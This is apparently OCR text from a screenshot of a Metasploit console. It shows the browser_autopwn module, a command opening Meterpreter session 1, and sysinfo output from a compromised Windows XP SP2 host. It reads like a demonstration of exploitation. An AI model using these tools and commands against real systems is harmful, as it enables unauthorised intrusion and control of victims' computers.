 File Edit View Bookmarks Settings Help
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : EXPLOITA-823691
OS : Windows XP (Build 2600, Service Pack 2)
.
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
root : .ruby.bin